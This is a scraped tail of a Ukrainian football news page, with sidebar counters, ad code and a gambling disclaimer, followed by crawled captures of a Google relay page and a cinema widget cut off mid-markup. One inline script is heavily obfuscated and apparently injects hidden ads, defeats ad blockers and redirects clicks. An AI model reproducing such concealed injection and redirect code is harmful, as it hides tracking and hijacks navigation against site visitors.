<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="c2qKPp4z_29ZmrF4qhpi0Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="c2qKPp4z_29ZmrF4qhpi0Q"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://kinoafisha.ua/widget/index_ua.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Kino banner</title>

    <style>*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;margin: 0;border: 0}.box{width: 100%;height: 100%;text-align: center}#contOffer{display: inline-block;text-align: center;min-width: 300px;max-width: 300px;height: 250px;background: url('/themes/kino/images/widget/ka_body_bg.png') 0 98% / contain no-repeat;position: relative;overflow: hidden}#contTopOffer{float: left;width: 300px;height: 48px;background: url('/themes/kino/images/widget/ka_top_bg.png') 0 0 / contain no-repeat}#contOfferLogo{display: block;text-decoration: none;padding: 15px 0}#contBody{clear: both}.contCarouselTitle{display: inline-block;vertical-align: top;padding: 10px 0 1px;font-size: 14px;line-height: 14px;width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}.contCarouselTitle a{text-decoration: none;font-family: Arial;font-weight: bold;font-size: 14px;line-height: 14px;color: #000}.contCarouselGenre{font-family: Arial;display: inline-block;vertical-align: middle;padding: 0px 0 7px;font-weight: normal;white-space: nowrap;width: 200px;margin: 0 auto 3px}.contCarouselGenre a{display: block;font-family: Arial;font-size: 11px;line-height: 11px;color: #757474;text-decoration: none;overflow: hidden;width: 200px;white-space: nowrap;text-overflow: ellipsis}#contCarouselBox{width: 258px;height: 193px;margin: auto;position: relative}.contCarouselButton .buttonBuy{display: inline-block;vertical-align: middle;background: url('/themes/kino/images/widget/ka_btn.png') 50% 0 no-repeat;width: 132px;height: 35px;text-decoration: none;font-family: 'Open Sans', Arial, sans-serif;font-size: 12px;line-height: 32px;font-weight: 700;color: #fff;text-transform: uppercase;position: absolute;left: 125px;bottom: -13px;margin: auto;z-index: 5;text-shadow: 0 1px 0 #9b5b2d}.contCarouselButton .buttonBuy:hover{opacity: .95}.contCarouselButton .buttonBuy:focus{outline: none}.contCarouselButton .buttonBuy:active{bottom: -14px}#kb-slider{margin: auto;height: 193px !important}#kb-slider > div{padding: 0 10px; -webkit-transition: .5s ease; -moz-transition: .5 ease; transition: .5s ease; animation: none !important;}#kb-slider img{-moz-box-shadow: 0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.5);box-shadow: 0 1px 3px rgba(0,0,0,.5)}.slidr-control{width: 12px !important;height: 19px !important}.slidr-control.left{left: 10px !important;margin-top: 16px !important;background: url('/themes/kino/images/widget/ka_arr_l_bg.png') 0 0 no-repeat}.slidr-control.left:after, .slidr-control.right:after{content: "";display: none}.slidr-control.right{right: 10px !important;margin-top: 16px !important;background: url('/themes/kino/images/widget/ka_arr_r_bg.png') 0 0 no-repeat}.slidr-control.up,.slidr-control.down{display: none}

.contCarouselButton .buttonAdv{display:inline-block;vertical-align:middle;width:140px;height:35px;text-decoration:none;position:absolute;left:125px;bottom:-13px;margin:auto;z-index:5}#kb-slider .buttonAdv > img{box-shadow:none}</style>

    </head>
<body>
<div id="contOffer">

    <div id="contTopOffer">
        <div id="contTopOfferInner">
            <a href="http://kinoafisha.ua" id="contOfferLogo" target="_blank">
                <img src="//kinoafisha.ua/themes/kino/images/widget/ka_logo_ua.png" alt="">
            </a>
        </div>
    </div>

    <div id="contBody">
        <div id="contCarousel">
            <div id="contCarouselBox">

                <div id="kb-slider">

                                                                
                        <div data-slidr="sldr0">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/v-csnik?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D1%96%D1%87%D0%BD%D0%B8%D0%BA" target="_blank">Вічник</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/v-csnik?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D1%96%D1%87%D0%BD%D0%B8%D0%BA">драма, історичний</a></b>
                                <a href="http://kinoafisha.ua/ua/films/v-csnik?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D1%96%D1%87%D0%BD%D0%B8%D0%BA" target="_blank"><img src="//kinoafisha.ua/upload/widget/10834.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
